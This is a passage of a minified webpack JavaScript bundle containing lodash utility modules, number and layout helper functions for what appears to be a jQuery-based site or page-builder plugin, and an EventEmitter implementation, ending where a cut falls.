!function(e){var n={};function t(s){if(n[s])return n[s].exports;var o=n[s]={i:s,l:!1,exports:{}};return e[s].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=e,t.c=n,t.d=function(e,n,s){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:s})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o,s=Object.create(null);if(t.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(o in e)t.d(s,o,function(t){return e[t]}.bind(null,o));return s},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=382)}([function(e){var n=Array.isArray;e.exports=n},function(e){e.exports=function(e){var t=typeof e;return e!=null&&("object"==t||"function"==t)}},function(e,t,n){var s=n(97),o="object"==typeof self&&self&&self.Object===Object&&self,i=s||o||Function("return this")();e.exports=i},function(e){e.exports=function(e){return e!=null&&"object"==typeof e}},function(e,t,n){var s=n(43);e.exports=function(e){return e==null?"":s(e)}},function(e,t,n){var s=n(184),o=n(220),i=n(12),a=n(0),r=n(155);e.exports=function(e){return"function"==typeof e?e:e==null?i:"object"==typeof e?a(e)?o(e[0],e[1]):s(e):r(e)}},function(e,t,n){var s=n(21),i=n(174),a=n(175),o=s?s.toStringTag:void 0;e.exports=function(e){return e==null?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?i(e):a(e)}},function(e,t,n){var s=n(28),o=n(66);e.exports=function(e){return e!=null&&o(e.length)&&!s(e)}},function(e,t,n){var s=n(37);e.exports=function(e,t,n){var o=e==null?void 0:s(e,t);return void 0===o?n:o}},function(e,t,n){var s=n(101),o=n(45),i=n(7);e.exports=function(e){return i(e)?s(e):o(e)}},function(e){e.exports=function(e,t){for(var n=-1,s=e==null?0:e.length,o=Array(s);++n<s;)o[n]=t(e[n],n,e);return o}},function(e,t,n){var s=n(147);e.exports=function(e){var t=s(e),n=t%1;return t==t?n?t-n:t:0}},function(e){e.exports=function(e){return e}},function(e){e.exports={}},function(e,t,n){var l=n(217),i=n(67),a=n(218),r=n(151),c=n(113),h=n(6),o=n(104),d="[object Map]",u="[object Promise]",p="[object Set]",m="[object WeakMap]",f="[object DataView]",g=o(l),v=o(i),b=o(a),j=o(r),y=o(c),s=h;(l&&s(new l(new ArrayBuffer(1)))!=f||i&&s(new i)!=d||a&&s(a.resolve())!=u||r&&s(new r)!=p||c&&s(new c)!=m)&&(s=function(e){var t=h(e),n="[object Object]"==t?e.constructor:void 0,s=n?o(n):"";if(s)switch(s){case g:return f;case v:return d;case b:return u;case j:return p;case y:return m}return t}),e.exports=s},function(e,t,n){var s=n(196),o=n(199);e.exports=function(e,t){var n=o(e,t);return s(n)?n:void 0}},function(e,t,n){var s=n(32),o=n(7),i=n(30),a=n(11),r=n(91),c=Math.max;e.exports=function(e,t,n,l){e=o(e)?e:r(e),n=n&&!l?a(n):0;var d=e.length;return n<0&&(n=c(d+n,0)),i(e)?n<=d&&e.indexOf(t,n)>-1:!!d&&s(e,t,n)>-1}},function(e,t,n){var s=n(243),o=n(245);e.exports=function(e,t,n){return s(o,e,t,n)}},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==s(e)}},function(e,t,n){var s=n(18);e.exports=function(e){if("string"==typeof e||s(e))return e;var t=e+"";return"0"==t&&1/e==-(1/0)?"-0":t}},function(e){e.exports=jQuery},function(e,t,n){var s=n(2).Symbol;e.exports=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.toPrecision=t.toFixed=t.roundOff=t.roundBy=t.range=t.min=t.maybeNumber=t.maybeNaN=t.maybeInt=t.maybeFloat=t.max=t.mapNumber=t.getPrecision=t.getPercent=t.getAmount=t.average=t.Normalizer=void 0;var i,a,c,l,d,u,h,o=s(n(242)),f=s(n(164)),j=s(n(282)),b=s(n(283)),v=s(n(289)),m=s(n(291)),p=s(n(292)),g=s(n(293)),r=s(n(90));function s(e){return e&&e.__esModule?e:{default:e}}a=function(e){return e<0?-1:1},t.Normalizer=function(){var e=0;return(0,o.default)(function(t,n){var s=e+Math.abs(n);return t>s?(e=s,0):t===s?(e=0,s*a(n)):t<s?(e=s%t,Math.floor(s/t)*a(n)):void 0})},i=function(e,t){return(0,r.default)(e)?t:e},t.maybeNaN=i,t.maybeInt=function(e,t){return i(parseInt(e),t)},t.maybeFloat=function(e,t){return i(parseFloat(e),t)},t.maybeNumber=function(e,t){return(0,r.default)(parseInt(e))?t:e},c=(0,o.default)(Math.min),t.min=c,l=(0,o.default)(Math.max),t.max=l,t.range=function(e,t,n){return Math.min(t,Math.max(e,n))},d=(0,f.default)(p.default,m.default,v.default,(0,b.default)("."),j.default),t.getPrecision=d,u=(0,o.default)(function(e,t){return parseFloat(parseFloat(t).toFixed(e))}),t.toFixed=u,h=(0,o.default)(function(e,t){return t*Math.pow(10,-1*e)}),t.toPrecision=h,t.mapNumber=function(e,t,n){var s=parseFloat(t);return(0,r.default)(s)?n:e(s)},t.getPercent=function(e,t){return 0===t?0:100*e/t},t.getAmount=function(e,t){return t*(.01*e)},t.roundBy=function(e,t){return e>t?Math.ceil(t):Math.floor(t)},t.roundOff=function(e,t){return e>t?Math.floor(t):Math.ceil(t)},t.average=function(e){return(0,g.default)(e)/e.length}},function(e,t,n){var s=n(64),o=n(183)(s);e.exports=o},function(e){var n=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var s=typeof e;return!!(t=t??9007199254740991)&&("number"==s||"symbol"!=s&&n.test(e))&&e>-1&&e%1==0&&e<t}},function(e){e.exports=function(e){return function(t){return e(t)}}},function(e){e.exports=function(e,t,n){var i,o=-1,s=e.length;t<0&&(t=-t>s?0:s+t),(n=n>s?s:n)<0&&(n+=s),s=t>n?0:n-t>>>0,t>>>=0;for(i=Array(s);++o<s;)i[o]=e[o+t];return i}},function(e,t,n){var s=n(81),o=n(40);e.exports=function(e,t,n,i){c=!n,n||(n={});for(var a,r,c,l=-1,d=t.length;++l<d;)a=t[l],r=i?i(n[a],e[a],a,n,e):void 0,void 0===r&&(r=e[a]),c?o(n,a,r):s(n,a,r);return n}},function(e,t,n){var s=n(6),o=n(1);e.exports=function(e){if(!o(e))return!1;var t=s(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(e,t,n){var s=n(45),o=n(14),i=n(33),a=n(0),r=n(7),c=n(34),l=n(35),d=n(56),u=Object.prototype.hasOwnProperty;e.exports=function(e){if(e==null)return!0;if(r(e)&&(a(e)||"string"==typeof e||"function"==typeof e.splice||c(e)||d(e)||i(e)))return!e.length;var n,t=o(e);if("[object Map]"==t||"[object Set]"==t)return!e.size;if(l(e))return!s(e).length;for(n in e)if(u.call(e,n))return!1;return!0}},function(e,t,n){var s=n(6),o=n(0),i=n(3);e.exports=function(e){return"string"==typeof e||!o(e)&&i(e)&&"[object String]"==s(e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isOnOff=t.isOn=t.isOff=t.isNo=t.isJson=t.isFileExtension=t.isDefault=t.hasValue=t.hasNumericValue=t.getSpacing=t.getPercentage=t.getCorners=t.getCorner=t.get=t.generatePlaceholderCss=t.closestElement=void 0,t.isRealMobileDevice=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},t.toString=t.toOnOff=t.set=t.replaceCodeContentEntities=t.removeFancyQuotes=t.prop=t.isYes=t.isValidHtml=void 0;var o,a,u,b=s(n(1)),v=s(n(58)),g=s(n(51)),h=s(n(39)),p=s(n(0)),f=s(n(29)),i=s(n(4)),d=s(n(90)),m=s(n(156));function s(e){return e&&e.__esModule?e:{default:e}}function l(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function c(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?l(Object(t),!0).forEach(function(n){r(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):l(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n(228),o=function(e){return""!==e&&void 0!==e&&!1!==e&&!(0,d.default)(e)},t.hasValue=o,a=function(e,t){return o(e)?e:t},t.get=a,t.isJson=function(e){try{return(0,b.default)(JSON.parse(e))}catch{return!1}},t.isValidHtml=function(e){var n=["area","base","br","col","embed","hr","img","input","link","menuitem","meta","param","source","track","wbr","!--"].join("|"),s=new RegExp("<(".concat(n,").*?>"),"gi"),t=e.replace(s,""),o=t.match(/<[^/].*?>/g)||[],i=t.match(/<\/.+?>/g)||[];return o.length===i.length},t.isOn=function(e){return"on"===e},t.isOff=function(e){return"off"===e},t.isOnOff=function(e){return"on"===e||"off"===e},t.toOnOff=function(e){return e?"on":"off"},t.isYes=function(e){return"yes"===e},t.isNo=function(e){return"no"===e},t.isDefault=function(e){return"default"===e},t.isFileExtension=function(e,t){return t===(0,v.default)((0,g.default)(e.split(".")).split("?"))},t.generatePlaceholderCss=function(e,t){var s=["::-webkit-input-placeholder",":-moz-placeholder","::-moz-placeholder",":-ms-input-placeholder"],n=[];return!(0,f.default)(e)&&(0,p.default)(e)&&(0,h.default)(e,function(e){(0,h.default)(s,function(s){n.push({selector:e+s,declaration:t})})}),n},t.replaceCodeContentEntities=function(e){return"string"==typeof(e=(0,i.default)(e))&&(e=(e=(e=(e=e.replace(/&#039;/g,"'")).replace(/&#091;/g,"[")).replace(/&#093;/g,"]")).replace(/&#215;/g,"x")),e},t.hasNumericValue=function(e){return""!==e&&void 0!==e&&!(0,d.default)(parseInt(e))},t.removeFancyQuotes=function(e){return"string"==typeof(e=(0,i.default)(e))&&(e=e.replace(/&#8221;/g,"").replace(/&#8243;/g,"")),e},u=function(){return["top","right","bottom","left"]},t.getCorners=u,t.getCorner=function(e){return["top","right","bottom","left"][e]},t.getSpacing=function(e,t){if(n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"0px",!o(e))return n;var n,r=["top","right","bottom","left"],s=(0,m.default)(r,function(e){return e===t}),a=(0,i.default)(e).split("|");return o(a[s])?a[s]:n},t.toString=function(e){return o(e)?(0,i.default)(e):""},t.prop=function(e,t,n){return n&&a(n[t],e)||e},t.set=function(e,t,n){return c(c({},n||{}),{},r({},e,t))},t.getPercentage=function(e,t){return e/100*parseFloat(t)},t.closestElement=function(e,t){return e.closest(t)}},function(e,t,n){var s=n(122),o=n(229),i=n(230);e.exports=function(e,t,n){return t==t?i(e,t,n):s(e,o,n)}},function(e,t,n){var s=n(179),i=n(3),o=Object.prototype,a=o.hasOwnProperty,r=o.propertyIsEnumerable,c=s(function(){return arguments}())?s:function(e){return i(e)&&a.call(e,"callee")&&!r.call(e,"callee")};e.exports=c},function(e,t,n){(function(e){var a=n(2),r=n(180),s=t&&!t.nodeType&&t,o=s&&"object"==typeof e&&e&&!e.nodeType&&e,i=o&&o.exports===s?a.Buffer:void 0,c=(i?i.isBuffer:void 0)||r;e.exports=c}).call(this,n(65)(e))},function(e){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},function(e){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){var s=n(38),o=n(19);e.exports=function(e,t){for(var n=0,i=(t=s(t,e)).length;e!=null&&n<i;)e=e[o(t[n++])];return n&&n==i?e:void 0}},function(e,t,n){var s=n(0),o=n(71),i=n(116),a=n(4);e.exports=function(e,t){return s(e)?e:o(e,t)?[e]:i(a(e))}},function(e,t,n){var s=n(50),o=n(23),i=n(117),a=n(0);e.exports=function(e,t){return(a(e)?s:o)(e,i(t))}},function(e,t,n){var s=n(118);e.exports=function(e,t,n){"__proto__"==t&&s?s(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t,n){var s=n(36),o=n(7),i=n(24),a=n(1);e.exports=function(e,t,n){if(!a(n))return!1;var r=typeof t;return!!("number"==r?o(n)&&i(t,n.length):"string"==r&&t in n)&&s(n[t],e)}},function(e){e.exports=function(e,t){var n=-1,s=e.length;for(t||(t=Array(s));++n<s;)t[n]=e[n];return t}},function(e,t,n){var s=n(21),a=n(10),r=n(0),c=n(18),o=s?s.prototype:void 0,i=o?o.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(r(t))return a(t,e)+"";if(c(t))return i?i.call(t):"";var n=t+"";return"0"==n&&1/t==-(1/0)?"-0":n}},function(e,t,n){(function(e){var a=n(97),i=t&&!t.nodeType&&t,s=i&&"object"==typeof e&&e&&!e.nodeType&&e,o=s&&s.exports===i&&a.process,r=function(){try{var e=s&&s.require&&s.require("util").types;return e||o&&o.binding&&o.binding("util")}catch{}}();e.exports=r}).call(this,n(65)(e))},function(e,t,n){var s=n(35),o=n(182),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!s(e))return o(e);var t,n=[];for(t in Object(e))i.call(e,t)&&"constructor"!=t&&n.push(t);return n}},function(e,t,n){var o=n(186),i=n(187),a=n(188),r=n(189),c=n(190);function s(e){var t,n=-1,s=e==null?0:e.length;for(this.clear();++n<s;)t=e[n],this.set(t[0],t[1])}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e,t,n){var s=n(36);e.exports=function(e,t){for(var n=e.length;n--;)if(s(e[n][0],t))return n;return-1}},function(e,t,n){var s=n(15)(Object,"create");e.exports=s},function(e,t,n){var s=n(208);e.exports=function(e,t){var n=e.__data__;return s(t)?n["string"==typeof t?"string":"hash"]:n.map}},function(e){e.exports=function(e,t){for(var n=-1,s=e==null?0:e.length;++n<s&&!1!==t(e[n],n,e););return e}},function(e){e.exports=function(e){var t=e==null?0:e.length;return t?e[t-1]:void 0}},function(e,t,n){var s=n(53),o=n(1);e.exports=function(e){return function(){switch(t=arguments,t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var t,n=s(e.prototype),i=e.apply(n,t);return o(i)?i:n}}},function(e,t,n){var o=n(1),s=Object.create,i=function(){function e(){}return function(t){if(!o(t))return{};if(s)return s(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();e.exports=i},function(e,t,n){var s=n(101),o=n(260),i=n(7);e.exports=function(e){return i(e)?s(e,!0):o(e)}},function(e){e.exports={cap:!1,curry:!1,fixed:!1,immutable:!1,rearg:!1}},function(e,t,n){var i=n(181),a=n(25),s=n(44),o=s&&s.isTypedArray,r=o?a(o):i;e.exports=r},function(e,t,n){var l=n(46),o=n(191),i=n(192),a=n(193),r=n(194),c=n(195);function s(e){var t=this.__data__=new l(e);this.size=t.size}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e){e.exports=function(e){return e&&e.length?e[0]:void 0}},function(e){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},function(e,t,n){var i=n(128),a=n(247),r=n(248),h=n(130),m=n(257),c=n(79),l=n(258),d=n(136),u=n(137),s=n(11),o=Math.max;e.exports=function(e,t,n,f,p,g,v,b){if(y=2&t,!y&&"function"!=typeof e)throw new TypeError("Expected a function");if(_=f?f.length:0,_||(t&=-97,f=p=void 0),v=void 0===v?v:o(s(v),0),b=void 0===b?b:s(b),_-=p?p.length:0,64&t){var j,y,_,w,O,x=f,C=p;f=p=void 0}return w=y?void 0:c(e),j=[e,t,n,f,p,x,C,g,v,b],w&&l(j,w),e=j[0],t=j[1],n=j[2],f=j[3],p=j[4],!(b=j[9]=void 0===j[9]?y?0:e.length:o(j[9]-_,0))&&24&t&&(t&=-25),t&&1!=t?O=8==t||16==t?r(e,t,b):32!=t&&33!=t||p.length?h.apply(void 0,j):m(e,t,n,f):(O=a(e,t,n)),u((w?i:d)(O,j),e,t)}},function(e){var n="__lodash_placeholder__";e.exports=function(e,t){for(var o,s=-1,a=e.length,r=0,i=[];++s<a;)o=e[s],o!==t&&o!==n||(e[s]=n,i[r++]=s);return i}},function(e){e.exports=function(e){return void 0===e}},function(e,t,n){var i=n(1),s=n(146),o=n(98),a=Math.max,r=Math.min;e.exports=function(e,t,n){var c,l,d,u,h,f,m=0,_=!1,g=!1,v=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function b(t){var n=d,s=u;return d=u=void 0,m=t,h=e.apply(s,n)}function O(e){return m=e,c=setTimeout(p,t),_?b(e):h}function y(e){var n=e-l;return void 0===l||n>=t||n<0||g&&e-m>=f}function p(){var e=s();if(y(e))return w(e);c=setTimeout(p,function(e){var n=t-(e-l);return g?r(n,f-(e-m)):n}(e))}function w(e){return c=void 0,v&&d?b(e):(d=u=void 0,h)}function j(){var e=s(),n=y(e);if(d=arguments,u=this,l=e,n){if(void 0===c)return O(l);if(g)return clearTimeout(c),c=setTimeout(p,t),b(l)}return void 0===c&&(c=setTimeout(p,t)),h}return t=o(t)||0,i(n)&&(_=!!n.leading,f=(g="maxWait"in n)?a(o(n.maxWait)||0,t):f,v="trailing"in n?!!n.trailing:v),j.cancel=function(){void 0!==c&&clearTimeout(c),m=0,d=l=u=c=void 0},j.flush=function(){return void 0===c?h:w(s())},j}},function(e,t,n){var s=n(148),o=n(9);e.exports=function(e,t){return e&&s(e,t,o)}},function(e){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},function(e,t,n){var s=n(15)(n(2),"Map");e.exports=s},function(e,t,n){var o=n(200),i=n(207),a=n(209),r=n(210),c=n(211);function s(e){var t,n=-1,s=e==null?0:e.length;for(this.clear();++n<s;)t=e[n],this.set(t[0],t[1])}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e){e.exports=function(e,t){for(var n=-1,s=t.length,o=e.length;++n<s;)e[o+n]=t[n];return e}},function(e,t,n){var o=n(86),i=n(112),a=Object.prototype.propertyIsEnumerable,s=Object.getOwnPropertySymbols,r=s?function(e){return e==null?[]:(e=Object(e),o(s(e),function(t){return a.call(e,t)}))}:i;e.exports=r},function(e,t,n){var s=n(0),o=n(18),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;e.exports=function(e,t){if(s(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&e!=null&&!o(e))||a.test(e)||!i.test(e)||t!=null&&e in Object(t)}},function(e){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return n.test(e)}},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return"number"==typeof e||o(e)&&"[object Number]"==s(e)}},function(e){e.exports=function(e){return null===e}},function(e,t,n){var s=n(12),o=n(125),i=n(76);e.exports=function(e,t){return i(o(e,t,s),e+"")}},function(e,t,n){var s=n(233),o=n(126)(s);e.exports=o},function(e,t,n){var o=n(53),i=n(78);function s(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}s.prototype=o(i.prototype),s.prototype.constructor=s,e.exports=s},function(e){e.exports=function(){}},function(e,t,n){var s=n(129),o=n(157),i=s?function(e){return s.get(e)}:o;e.exports=i},function(e,t,n){var o=n(53),i=n(78);function s(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}s.prototype=o(i.prototype),s.prototype.constructor=s,e.exports=s},function(e,t,n){var s=n(40),o=n(36),i=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var a=e[t];i.call(e,t)&&o(a,n)&&(void 0!==n||t in e)||s(e,t,n)}},function(e,t,n){var A=n(57),k=n(50),E=n(81),C=n(138),g=n(259),c=n(161),l=n(42),d=n(262),u=n(263),h=n(110),m=n(140),f=n(14),p=n(264),r=n(265),v=n(163),b=n(0),j=n(34),y=n(269),_=n(1),w=n(271),O=n(9),x=n(54),a="[object Arguments]",i="[object Function]",o="[object Object]",s={};s[a]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object DataView]"]=s["[object Boolean]"]=s["[object Date]"]=s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Map]"]=s["[object Number]"]=s[o]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object Symbol]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Error]"]=s[i]=s["[object WeakMap]"]=!1,e.exports=function e(t,n,S,M,F,T){var z,D,R,P,H,I,N=1&n,L=2&n,B=4&n;if(S&&(z=F?S(t,M,F,T):S(t)),void 0!==z)return z;if(!_(t))return t;if(R=b(t),R){if(z=p(t),!N)return l(t,z)}else{if(D=f(t),P=D==i||"[object GeneratorFunction]"==D,j(t))return c(t,N);if(D==o||D==a||P&&!F){if(z=L||P?{}:v(t),!N)return L?u(t,g(z,t)):d(t,C(z,t))}else{if(!s[D])return F?t:{};z=r(t,D,N)}}return T||(T=new A),H=T.get(t),H||(T.set(t,z),w(t)?t.forEach(function(s){z.add(e(s,n,S,s,t,T))}):y(t)&&t.forEach(function(s,o){z.set(o,e(s,n,S,o,t,T))}),I=R?void 0:(B?L?m:h:L?x:O)(t),k(I||t,function(s,o){I&&(s=t[o=s]),E(z,o,e(s,n,S,o,t,T))}),z)}},function(e,t,n){var s=n(103)(Object.getPrototypeOf,Object);e.exports=s},function(e,t,n){var s=n(108);e.exports=function(e){var t=new e.constructor(e.byteLength);return new s(t).set(new s(e)),t}},function(e,t,n){var s=n(277),o=n(125),i=n(76);e.exports=function(e){return i(o(e,void 0,s),e+"")}},function(e){e.exports=function(e,t){for(var s,n=-1,i=e==null?0:e.length,a=0,o=[];++n<i;)s=e[n],t(s,n,e)&&(o[a++]=s);return o}},function(e,t,n){var o=n(212),s=n(3);e.exports=function e(t,n,i,a,r){return t===n||(t==null||n==null||!s(t)&&!s(n)?t!=t&&n!=n:o(t,n,i,a,e,r))}},function(e){e.exports=function(e){return function(t){return t?.[e]}}},function(e,t,n){var s=n(10),o=n(5),i=n(119),a=n(0);e.exports=function(e,t){return(a(e)?s:i)(e,o(t,3))}},function(e,t,n){var s=n(73);e.exports=function(e){return s(e)&&e!=+e}},function(e,t,n){var s=n(231),o=n(9);e.exports=function(e){return e==null?[]:s(e,o(e))}},function(e,t,n){var s=n(69),o=n(235);e.exports=function e(t,n,i,a,r){var c,l=-1,d=t.length;for(i||(i=o),r||(r=[]);++l<d;)c=t[l],n>0&&i(c)?n>1?e(c,n-1,i,a,r):s(r,c):a||(r[r.length]=c);return r}},,function(e){e.exports=function(e){return e.placeholder}},function(e){"use strict";var a,o="object"==typeof Reflect?Reflect:null,l=o&&"function"==typeof o.apply?o.apply:function(e,t,n){return Function.prototype.apply.call(e,t,n)},v=o&&"function"==typeof o.ownKeys?o.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)},c=Number.isNaN||function(e){return e!=e};function s(){s.init.call(this)}e.exports=s,e.exports.once=function(e,t){return new Promise(function(n,s){function o(n){e.removeListener(t,i),s(n)}function i(){"function"==typeof e.removeListener&&e.removeListener("error",o),n([].slice.call(arguments))}r(e,t,i,{once:!0}),"error"!==t&&function(e,t,n){"function"==typeof e.on&&r(e,"error",t,n)}(e,o,{once:!0})})},s.EventEmitter=s,s.prototype._events=void 0,s.prototype._eventsCount=0,s.prototype._maxListeners=void 0,a=10;function i(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e)}function d(e){return void 0===e._maxListeners?s.defaultMaxListeners:e._maxListeners}function u(e,t,n,s){if(i(n),void 0===(a=e._events)?(a=e._events=Object.create(null),e._eventsCount=0):(void 0!==a.newListener&&(e.emit("newListener",t,n.listener?n.listener:n),a=e._events),o=a[t]),void 0===o)o=a[t]=n,++e._eventsCount;else if("function"==typeof o?o=a[t]=s?[n,o]:[o,n]:s?o.unshift(n):o.push(n),(c=d(e))>0&&o.length>c&&!o.warned){o.warned=!0;var o,a,c,l,r=new Error("Possible EventEmitter memory leak detected. "+o.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");r.name="MaxListenersExceededWarning",r.emitter=e,r.type=t,r.count=o.length,l=r,console&&console.warn&&console.warn(l)}return e}function g(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function m(e,t,n){var o={fired:!1,wrapFn:void 0,target:e,type:t,listener:n},s=g.bind(o);return s.listener=n,o.wrapFn=s,s}function f(e,t,n){var s,o=e._events;return void 0===o?[]:(s=o[t],void 0===s?[]:"function"==typeof s?n?[s.listener||s]:[s]:n?function(e){for(var n=new Array(e.length),t=0;t<n.length;++t)n[t]=e[t].listener||e[t];return n}(s):h(s,s.length))}function p(e){var t,n=this._events;if(void 0!==n){if(t=n[e],"function"==typeof t)return 1;if(void 0!==t)return t.length}return 0}function h(e,t){for(var s=new Array(t),n=0;n<t;++n)s[n]=e[n];return s}function r(e,t,n,s){if("function"==typeof e.on)s.once?e.once(t,n):e.on(t,n);else{if("function"!=typeof e.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof e);e.addEventListener(t,function o(i){s.once&&e.removeEventListener(t,o),n(i)})}}Object.defineProperty(s,"defaultMaxListeners",{enumerable:!0,get:function(){return a},set:function(e){if("number"!=typeof e||e<0||c(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");a=e}}),s.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},s.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||c(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},s.prototype.getMaxListeners=function(){return d(this)},s.prototype.emit=function(e){for(var n,s,o,a,r,c,d,i=[],t=1;t<arguments.length;t++)i.push(arguments[t]);if(o="error"===e,a=this._events,void 0!==a)o=o&&void 0===a.error;else if(!o)return!1;if(o)throw i.length>0&&(s=i[0]),s instanceof Error?s:(r=new Error("Unhandled error."+(s?" ("+s.message+")":"")),r.context=s,r);if(n=a[e],void 0===n)return!1;if("function"==typeof n)l(n,this,i);else{c=n.length,d=h(n,c);for(t=0;t<c;++t)l(d[t],this,i)}return!0},s.prototype.addListener=function(e,t){return u(this,e,t,!1)},s.prototype.on=s.prototype.addListener,s.prototype.prependListener=function(e,t){return u(this,e,t,!0)},s.prototype.once=function(e,t){return i(t),this.on(e,m(this,e,t)),this},s.prototype.prependOnceListener=function(e,t){return i(t),this.prependListener(e,m(this,e,t)),this},s.prototype.removeListener=function(e,t){var n,s,o,a,r;if(i(t),void 0===(o=this._events))return this;if(void 0===(n=o[e]))return this;if(n===t||n.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete o[e],o.removeListener&&this.emit("removeListener",e,n.listener||t));else if("function"!=typeof n){for(a=-1,s=n.length-1;s>=0;s--)if(n[s]===t||n[s].listener===t){r=n[s].listener,a=s;break}if(a<0)return this;0===a?n.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(n,a),1===n.length&&(o[e]=n[0]),void 0!==o.removeListener&&this.emit("removeListener",e,r||t)}return this},s.prototype.off=s.prototype.removeListener,s.prototype.removeAllListeners=function(e){if(void 0===(n=this._events))return this;if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[e]),this;if(0===arguments.length){var t,n,s,o,i=Object.keys(n);for(t=0;t<i.length;++t)"removeListener"!==(o=i[t])&&this.removeAllListeners(o);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(s=n[e]))this.removeListener(e,s);else if(void 0!==s)for(t=s.length-1;t>=0;t--)this.removeListener(e,s[t]);return this},s.prototype.listeners=function(e){return 